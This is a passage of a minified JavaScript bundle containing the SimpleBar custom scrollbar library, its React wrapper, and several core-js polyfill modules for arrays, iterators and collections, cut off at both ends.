size=function(){n.scrollbarWidth=n.getScrollbarWidth(),n.hideNativeScrollbar()},this.hideScrollbars=function(){n.axis.x.track.rect=n.axis.x.track.el.getBoundingClientRect(),n.axis.y.track.rect=n.axis.y.track.el.getBoundingClientRect(),n.isWithinBounds(n.axis.y.track.rect)||(n.axis.y.scrollbar.el.classList.remove(n.classNames.visible),n.axis.y.isVisible=!1),n.isWithinBounds(n.axis.x.track.rect)||(n.axis.x.scrollbar.el.classList.remove(n.classNames.visible),n.axis.x.isVisible=!1)},this.onPointerEvent=function(t){var e,r;n.axis.x.track.rect=n.axis.x.track.el.getBoundingClientRect(),n.axis.y.track.rect=n.axis.y.track.el.getBoundingClientRect(),(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&(e=n.isWithinBounds(n.axis.x.track.rect)),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&(r=n.isWithinBounds(n.axis.y.track.rect)),(e||r)&&(t.preventDefault(),t.stopPropagation(),"mousedown"===t.type&&(e&&(n.axis.x.scrollbar.rect=n.axis.x.scrollbar.el.getBoundingClientRect(),n.isWithinBounds(n.axis.x.scrollbar.rect)?n.onDragStart(t,"x"):n.onTrackClick(t,"x")),r&&(n.axis.y.scrollbar.rect=n.axis.y.scrollbar.el.getBoundingClientRect(),n.isWithinBounds(n.axis.y.scrollbar.rect)?n.onDragStart(t,"y"):n.onTrackClick(t,"y"))))},this.drag=function(e){var r=n.axis[n.draggedAxis].track,i=r.rect[n.axis[n.draggedAxis].sizeAttr],o=n.axis[n.draggedAxis].scrollbar,s=n.contentWrapperEl[n.axis[n.draggedAxis].scrollSizeAttr],a=parseInt(n.elStyles[n.axis[n.draggedAxis].sizeAttr],10);e.preventDefault(),e.stopPropagation();var c=(("y"===n.draggedAxis?e.pageY:e.pageX)-r.rect[n.axis[n.draggedAxis].offsetAttr]-n.axis[n.draggedAxis].dragOffset)/(i-o.size)*(s-a);"x"===n.draggedAxis&&(c=n.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?c-(i+o.size):c,c=n.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-c:c),n.contentWrapperEl[n.axis[n.draggedAxis].scrollOffsetAttr]=c},this.onEndDrag=function(t){var e=rt(n.el),r=et(n.el);t.preventDefault(),t.stopPropagation(),n.el.classList.remove(n.classNames.dragging),e.removeEventListener("mousemove",n.drag,!0),e.removeEventListener("mouseup",n.onEndDrag,!0),n.removePreventClickId=r.setTimeout((function(){e.removeEventListener("click",n.preventClick,!0),e.removeEventListener("dblclick",n.preventClick,!0),n.removePreventClickId=null}))},this.preventClick=function(t){t.preventDefault(),t.stopPropagation()},this.el=e,this.minScrollbarWidth=20,this.options=Object.assign({},t.defaultOptions,r),this.classNames=Object.assign({},t.defaultOptions.classNames,this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,t.instances.has(this.el)||(this.recalculate=l()(this.recalculate.bind(this),64),this.onMouseMove=l()(this.onMouseMove.bind(this),64),this.hideScrollbars=f()(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=f()(this.onWindowResize.bind(this),64,{leading:!0}),t.getRtlHelpers=p()(t.getRtlHelpers),this.init())}t.getRtlHelpers=function(){var e=document.createElement("div");e.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var r=e.firstElementChild;document.body.appendChild(r);var n=r.firstElementChild;r.scrollLeft=0;var i=t.getOffset(r),o=t.getOffset(n);r.scrollLeft=999;var s=t.getOffset(n);return{isRtlScrollingInverted:i.left!==o.left&&o.left-s.left!==0,isRtlScrollbarInverted:i.left!==o.left}},t.getOffset=function(t){var e=t.getBoundingClientRect(),r=rt(t),n=et(t);return{top:e.top+(n.pageYOffset||r.documentElement.scrollTop),left:e.left+(n.pageXOffset||r.documentElement.scrollLeft)}};var r=t.prototype;return r.init=function(){t.instances.set(this.el,this),tt()&&(this.initDOM(),this.setAccessibilityAttributes(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},r.initDOM=function(){var t=this;if(Array.prototype.filter.call(this.el.children,(function(e){return e.classList.contains(t.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var e=document.createElement("div"),r=document.createElement("div");e.classList.add(this.classNames.track),r.classList.add(this.classNames.scrollbar),e.appendChild(r),this.axis.x.track.el=e.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=e.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},r.setAccessibilityAttributes=function(){var t=this.options.ariaLabel||"scrollable content";this.contentWrapperEl.setAttribute("tabindex","0"),this.contentWrapperEl.setAttribute("role","region"),this.contentWrapperEl.setAttribute("aria-label",t)},r.initListeners=function(){var t=this,e=et(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),e.addEventListener("resize",this.onWindowResize);var r=!1,n=e.ResizeObserver||J;this.resizeObserver=new n((function(){r&&t.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),e.requestAnimationFrame((function(){r=!0})),this.mutationObserver=new e.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},r.recalculate=function(){var t=et(this.el);this.elStyles=t.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var e=this.heightAutoObserverEl.offsetHeight<=1,r=this.heightAutoObserverEl.offsetWidth<=1,n=this.contentEl.offsetWidth,i=this.contentWrapperEl.offsetWidth,o=this.elStyles.overflowX,s=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var a=this.contentEl.scrollHeight,c=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=e?"auto":"100%",this.placeholderEl.style.width=r?n+"px":"auto",this.placeholderEl.style.height=a+"px";var l=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=c>n,this.axis.y.isOverflowing=a>l,this.axis.x.isOverflowing="hidden"!==o&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==s&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var u=this.axis.x.isOverflowing?this.scrollbarWidth:0,f=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&c>i-f,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&a>l-u,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},r.getScrollbarSize=function(t){if(void 0===t&&(t="y"),!this.axis[t].isOverflowing)return 0;var e,r=this.contentEl[this.axis[t].scrollSizeAttr],n=this.axis[t].track.el[this.axis[t].offsetSizeAttr],i=n/r;return e=Math.max(~~(i*n),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(e=Math.min(e,this.options.scrollbarMaxSize)),e},r.positionScrollbar=function(e){if(void 0===e&&(e="y"),this.axis[e].isOverflowing){var r=this.contentWrapperEl[this.axis[e].scrollSizeAttr],n=this.axis[e].track.el[this.axis[e].offsetSizeAttr],i=parseInt(this.elStyles[this.axis[e].sizeAttr],10),o=this.axis[e].scrollbar,s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=(s="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-s:s)/(r-i),c=~~((n-o.size)*a);c="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?c+(n-o.size):c,o.el.style.transform="x"===e?"translate3d("+c+"px, 0, 0)":"translate3d(0, "+c+"px, 0)"}},r.toggleTrackVisibility=function(t){void 0===t&&(t="y");var e=this.axis[t].track.el,r=this.axis[t].scrollbar.el;this.axis[t].isOverflowing||this.axis[t].forceVisible?(e.style.visibility="visible",this.contentWrapperEl.style[this.axis[t].overflowAttr]="scroll"):(e.style.visibility="hidden",this.contentWrapperEl.style[this.axis[t].overflowAttr]="hidden"),this.axis[t].isOverflowing?r.style.display="block":r.style.display="none"},r.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},r.onMouseMoveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.rect=this.axis[t].track.el.getBoundingClientRect(),this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[t].scrollbar.rect)?this.axis[t].scrollbar.el.classList.add(this.classNames.hover):this.axis[t].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[t].track.rect)?(this.showScrollbar(t),this.axis[t].track.el.classList.add(this.classNames.hover)):this.axis[t].track.el.classList.remove(this.classNames.hover)},r.onMouseLeaveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.el.classList.remove(this.classNames.hover),this.axis[t].scrollbar.el.classList.remove(this.classNames.hover)},r.showScrollbar=function(t){void 0===t&&(t="y");var e=this.axis[t].scrollbar.el;this.axis[t].isVisible||(e.classList.add(this.classNames.visible),this.axis[t].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},r.onDragStart=function(t,e){void 0===e&&(e="y");var r=rt(this.el),n=et(this.el),i=this.axis[e].scrollbar,o="y"===e?t.pageY:t.pageX;this.axis[e].dragOffset=o-i.rect[this.axis[e].offsetAttr],this.draggedAxis=e,this.el.classList.add(this.classNames.dragging),r.addEventListener("mousemove",this.drag,!0),r.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(r.addEventListener("click",this.preventClick,!0),r.addEventListener("dblclick",this.preventClick,!0)):(n.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},r.onTrackClick=function(t,e){var r=this;if(void 0===e&&(e="y"),this.options.clickOnTrack){var n=et(this.el);this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect();var i=this.axis[e].scrollbar.rect[this.axis[e].offsetAttr],o=parseInt(this.elStyles[this.axis[e].sizeAttr],10),s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=("y"===e?this.mouseY-i:this.mouseX-i)<0?-1:1,c=-1===a?s-o:s+o;!function t(){var i,o;-1===a?s>c&&(s-=r.options.clickOnTrackSpeed,r.contentWrapperEl.scrollTo(((i={})[r.axis[e].offsetAttr]=s,i)),n.requestAnimationFrame(t)):s<c&&(s+=r.options.clickOnTrackSpeed,r.contentWrapperEl.scrollTo(((o={})[r.axis[e].offsetAttr]=s,o)),n.requestAnimationFrame(t))}()}},r.getContentElement=function(){return this.contentEl},r.getScrollElement=function(){return this.contentWrapperEl},r.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:ot(this.el)}catch(e){return ot(this.el)}},r.removeListeners=function(){var t=this,e=et(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl&&this.contentWrapperEl.removeEventListener("scroll",this.onScroll),e.removeEventListener("resize",this.onWindowResize),this.mutationObserver&&this.mutationObserver.disconnect(),this.resizeObserver&&this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},r.unMount=function(){this.removeListeners(),t.instances.delete(this.el)},r.isWithinBounds=function(t){return this.mouseX>=t.left&&this.mouseX<=t.left+t.width&&this.mouseY>=t.top&&this.mouseY<=t.top+t.height},r.findChild=function(t,e){var r=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector;return Array.prototype.filter.call(t.children,(function(t){return r.call(t,e)}))[0]},t}();st.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,clickOnTrackSpeed:40,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},st.instances=new WeakMap;var at=st;function ct(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function lt(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?ct(Object(r),!0).forEach((function(e){ut(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):ct(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function ut(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function ft(){return ft=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},ft.apply(this,arguments)}function ht(t,e){if(null==t)return{};var r,n,i=function(t,e){if(null==t)return{};var r,n,i={},o=Object.keys(t);for(n=0;n<o.length;n++)r=o[n],e.indexOf(r)>=0||(i[r]=t[r]);return i}(t,e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);for(n=0;n<o.length;n++)r=o[n],e.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(t,r)&&(i[r]=t[r])}return i}var pt=["children","scrollableNodeProps","tag"],vt=o.forwardRef((function(t,e){var r,n=t.children,i=t.scrollableNodeProps,s=void 0===i?{}:i,a=t.tag,c=void 0===a?"div":a,l=ht(t,pt),u=c,f=(0,o.useRef)(),h=(0,o.useRef)(),p=(0,o.useRef)(),v={},d={},b=[];return Object.keys(l).forEach((function(t){Object.prototype.hasOwnProperty.call(at.defaultOptions,t)?v[t]=l[t]:t.match(/data-simplebar-(.+)/)&&"data-simplebar-direction"!==t?b.push({name:t,value:l[t]}):d[t]=l[t]})),b.length&&console.warn("simplebar-react: this way of passing options is deprecated. Pass it like normal props instead:\n        'data-simplebar-auto-hide=\"false\"' \u2014> 'autoHide=\"false\"'\n      "),(0,o.useEffect)((function(){var t;return f=s.ref||f,h.current&&(r=new at(h.current,lt(lt(lt(lt({},(t=b,Array.prototype.reduce.call(t,(function(t,e){var r=e.name.match(/data-simplebar-(.+)/);if(r){var n=r[1].replace(/\W+(.)/g,(function(t,e){return e.toUpperCase()}));switch(e.value){case"true":t[n]=!0;break;case"false":t[n]=!1;break;case void 0:t[n]=!0;break;default:t[n]=e.value}}return t}),{}))),v),f&&{scrollableNode:f.current}),p.current&&{contentNode:p.current})),e&&(e.current=r)),function(){r.unMount(),r=null}}),[]),o.createElement(u,ft({ref:h,"data-simplebar":!0},d),o.createElement("div",{className:"simplebar-wrapper"},o.createElement("div",{className:"simplebar-height-auto-observer-wrapper"},o.createElement("div",{className:"simplebar-height-auto-observer"})),o.createElement("div",{className:"simplebar-mask"},o.createElement("div",{className:"simplebar-offset"},"function"===typeof n?n({scrollableNodeRef:f,contentNodeRef:p}):o.createElement("div",ft({},s,{className:"simplebar-content-wrapper".concat(s.className?" ".concat(s.className):"")}),o.createElement("div",{className:"simplebar-content"},n)))),o.createElement("div",{className:"simplebar-placeholder"})),o.createElement("div",{className:"simplebar-track simplebar-horizontal"},o.createElement("div",{className:"simplebar-scrollbar"})),o.createElement("div",{className:"simplebar-track simplebar-vertical"},o.createElement("div",{className:"simplebar-scrollbar"})))}));vt.displayName="SimpleBar",vt.propTypes={children:a().oneOfType([a().node,a().func]),scrollableNodeProps:a().object,tag:a().string};var dt=vt},36474:function(t,e,r){var n=r(21720),i=r(28465),o=TypeError;t.exports=function(t){if(n(t))return t;throw o(i(t)+" is not a function")}},44624:function(t,e,r){var n=r(21720),i=String,o=TypeError;t.exports=function(t){if("object"==typeof t||n(t))return t;throw o("Can't set "+i(t)+" as a prototype")}},13370:function(t,e,r){var n=r(10889),i=r(7127),o=r(43851).f,s=n("unscopables"),a=Array.prototype;void 0==a[s]&&o(a,s,{configurable:!0,value:i(null)}),t.exports=function(t){a[s][t]=!0}},71148:function(t,e,r){"use strict";var n=r(45379).charAt;t.exports=function(t,e,r){return e+(r?n(t,e).length:1)}},56531:function(t,e,r){var n=r(96709),i=TypeError;t.exports=function(t,e){if(n(e,t))return t;throw i("Incorrect invocation")}},25442:function(t,e,r){var n=r(10938),i=String,o=TypeError;t.exports=function(t){if(n(t))return t;throw o(i(t)+" is not an object")}},77900:function(t,e,r){var n=r(46260);t.exports=n((function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}}))},14568:function(t,e,r){var n=r(30323),i=r(60376),o=r(77497),s=function(t){return function(e,r,s){var a,c=n(e),l=o(c),u=i(s,l);if(t&&r!=r){for(;l>u;)if((a=c[u++])!=a)return!0}else for(;l>u;u++)if((t||u in c)&&c[u]===r)return t||u||0;return!t&&-1}};t.exports={includes:s(!0),indexOf:s(!1)}},25962:function(t,e,r){var n=r(80777),i=r(28094),o=r(78739),s=r(39548),a=r(77497),c=r(73280),l=i([].push),u=function(t){var e=1==t,r=2==t,i=3==t,u=4==t,f=6==t,h=7==t,p=5==t||f;return function(v,d,b,g){for(var y,x,m=s(v),w=o(m),E=n(d,b),O=a(w),S=0,k=g||c,A=e?k(v,O):r||h?k(v,0):void 0;O>S;S++)if((p||S in w)&&(x=E(y=w[S],S,m),t))if(e)A[S]=x;else if(x)switch(t){case 3:return!0;case 5:return y;case 6:return S;case 2:l(A,y)}else switch(t){case 4:return!1;case 7:l(A,y)}return f?-1:i||u?u:A}};t.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6),filterReject:u(7)}},2501:function(t,e,r){var n=r(46260),i=r(10889),o=r(5328),s=i("species");t.exports=function(t){return o>=51||!n((function(){var e=[];return(e.constructor={})[s]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},13524:function(t,e,r){"use strict";var n=r(46260);t.exports=function(t,e){var r=[][t];return!!r&&n((function(){r.call(null,e||function(){return 1},1)}))}},17645:function(t,e,r){var n=r(36474),i=r(39548),o=r(78739),s=r(77497),a=TypeError,c=function(t){return function(e,r,c,l){n(r);var u=i(e),f=o(u),h=s(u),p=t?h-1:0,v=t?-1:1;if(c<2)for(;;){if(p in f){l=f[p],p+=v;break}if(p+=v,t?p<0:h<=p)throw a("Reduce of empty array with no initial value")}for(;t?p>=0:h>p;p+=v)p in f&&(l=r(l,f[p],p,u));return l}};t.exports={left:c(!1),right:c(!0)}},33205:function(t,e,r){var n=r(60376),i=r(77497),o=r(5411),s=Array,a=Math.max;t.exports=function(t,e,r){for(var c=i(t),l=n(e,c),u=n(void 0===r?c:r,c),f=s(a(u-l,0)),h=0;l<u;l++,h++)o(f,h,t[l]);return f.length=h,f}},13924:function(t,e,r){var n=r(43918),i=r(92902),o=r(10938),s=r(10889)("species"),a=Array;t.exports=function(t){var e;return n(t)&&(e=t.constructor,(i(e)&&(e===a||n(e.prototype))||o(e)&&null===(e=e[s]))&&(e=void 0)),void 0===e?a:e}},73280:function(t,e,r){var n=r(13924);t.exports=function(t,e){return new(n(t))(0===e?0:e)}},68564:function(t,e,r){var n=r(10889)("iterator"),i=!1;try{var o=0,s={next:function(){return{done:!!o++}},return:function(){i=!0}};s[n]=function(){return this},Array.from(s,(function(){throw 2}))}catch(a){}t.exports=function(t,e){if(!e&&!i)return!1;var r=!1;try{var o={};o[n]=function(){return{next:function(){return{done:r=!0}}}},t(o)}catch(a){}return r}},37124:function(t,e,r){var n=r(28094),i=n({}.toString),o=n("".slice);t.exports=function(t){return o(i(t),8,-1)}},17100:function(t,e,r){var n=r(21282),i=r(21720),o=r(37124),s=r(10889)("toStringTag"),a=Object,c="Arguments"==o(function(){return arguments}());t.exports=n?o:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(r){}}(e=a(t),s))?r:c?o(e):"Object"==(n=o(e))&&i(e.callee)?"Arguments":n}},18253:function(t,e,r){"use strict";var n=r(28094),i=r(8418),o=r(18069).getWeakData,s=r(56531),a=r(25442),c=r(93640),l=r(10938),u=r(32049),f=r(25962),h=r(67883),p=r(23997),v=p.set,d=p.getterFor,b=f.find,g=f.findIndex,y=n([].splice),x=0,m=function(t){return t.frozen||(t.frozen=new w)},w=function(){this.entries=[]},E=function(t,e){return b(t.entries,(function(t){return t[0]===e}))};w.prototype={get:function(t){var e=E(this,t);if(e)return e[1]},has:function(t){return!!E(this,t)},set:function(t,e){var r=E(this,t);r?r[1]=e:this.entries.push([t,e])},delete:function(t){var e=g(this.entries,(function(e){return e[0]===t}));return~e&&y(this.entries,e,1),!!~e}},t.exports={getConstructor:function(t,e,r,n){var f=t((function(t,i){s(t,p),v(t,{type:e,id:x++,frozen:void 0}),c(i)||u(i,t[n],{that:t,AS_ENTRIES:r})})),p=f.prototype,b=d(e),g=function(t,e,r){var n=b(t),i=o(a(e),!0);return!0===i?m(n).set(e,r):i[n.id]=r,t};return i(p,{delete:function(t){var e=b(this);if(!l(t))return!1;var r=o(t);return!0===r?m(e).delete(t):r&&h(r,e.id)&&delete r[e.id]},has:function(t){var e=b(this);if(!l(t))return!1;var r=o(t);return!0===r?m(e).has(t):r&&h(r,e.id)}}),i(p,r?{get:function(t){var e=b(this);if(l(t)){var r=o(t);return!0===r?m(e).get(t):r?r[e.id]:void 0}},set:function(t,e){return g(this,t,e)}}:{add:function(t){return g(this,t,!0)}}),f}}},15108:function(t,e,r){"use strict";var n=r(26583),i=r(27901),o=r(28094),s=r(50123),a=r(15723),c=r(18069),l=r(32049),u=r(56531),f=r(21720),h=r(93640),p=r(10938),v=r(46260),d=r(68564),b=r(29963),g=r(15605);t.exports=function(t,e,r){var y=-1!==t.indexOf("Map"),x=-1!==t.indexOf("Weak"),m=y?"set":"add",w=i[t],E=w&&w.prototype,O=w,S={},k=function(t){var e=o(E[t]);a(E,t,"add"==t?function(t){return e(this,0===t?0:t),this}:"delete"==t?function(t){return!(x&&!p(t))&&e(this,0===t?0:t)}:"get"==t?function(t){return x&&!p(t)?void 0:e(this,0===t?0:t)}:"has"==t?function(t){return!(x&&!p(t))&&e(this,0===t?0:t)}:function(t,r){return e(this,0===t?0:t,r),this})};if(s(t,!f(w)||!(x||E.forEach&&!v((function(){(new w).entries().next()})))))O=r.getConstructor(e,t,y,m),c.enable();else if(s(t,!0)){var A=new O,T=A[m](x?{}:-0,1)!=A,R=v((function(){A.has(1)})),j=d((function(t){new w(t)})),L=!x&&v((function(){for(var t=new w,e=5;e--;)t[m](e,e);return!t.has(-0)}));j||((O=e((function(t,e){u(t,E);var r=g(new w,t,O);return h(e)||l(e,r[m],{that:r,AS_ENTRIES:y}),r}))).prototype=E,E.constructor=O),(R||L)&&(k("delete"),k("has"),y&&k("get")),(L||T)&&k(m),x&&E.clear&&delete E.clear}return S[t]=O,n({global:!0,constructor:!0,forced:O!=w},S),b(O,t),x||r.setStrong(O,t,y),O}},79337:function(t,e,r){var n=r(67883),i=r(7524),o=r(28060),s=r(43851);t.exports=function(t,e,r){for(var a=i(e),c=s.f,l=o.f,u=0;u<a.length;u++){var f=a[u];n(t,f)||r&&n(r,f)||c(t,f,l(e,f))}}},58955:function(t,e,r){var n=r(46260);t.exports=!n((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},80652:function(t){t.exports=function(t,e){return{value:t,done:e}}},45835:function(t,e,r){var n=r(74792),i=r(43851),o=r(27537);t.exports=n?function(t,e,r){return i.f(t,e,o(1,r))}:function(t,e,r){return t[e]=r,t}},27537:function(t){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},5411:function(t,e,r){"use strict";var n=r(93373),i=r(43851),o=r(27537);t.exports=function(t,e,r){var s=n(e);s in t?i.f(t,s,o(0,r)):t[s]=r}},15723:function(t,e,r){var n=r(21720),i=r(43851),o=r(93645),s=r(58513);t.exports=function(t,e,r,a){a||(a={});var c=a.enumerable,l=void 0!==a.name?a.name:e;if(n(r)&&o(r,l,a),a.global)c?t[e]=r:s(e,r);else{try{a.unsafe?t[e]&&(c=!0):delete t[e]}catch(u){}c?t[e]=r:i.f(t,e,{value:r,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return t}},8418:function(t,e,r){var n=r(15723);t.exports=function(t,e,r){for(var i in e)n(t,i,e[i],r);return t}},58513:function(t,e,r){var n=r(27901),i=Object.defineProperty;t.exports=function(t,e){try{i(n,t,{value:e,configurable:!0,writable:!0})}catch(r){n[t]=e}return e}},74792:function(t,e,r){var n=r(46260);t.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},84162:function(t,e,r){var n=r(27901),i=r(10938),o=n.document,s=i(o)&&i(o.createElement);t.exports=function(t){return 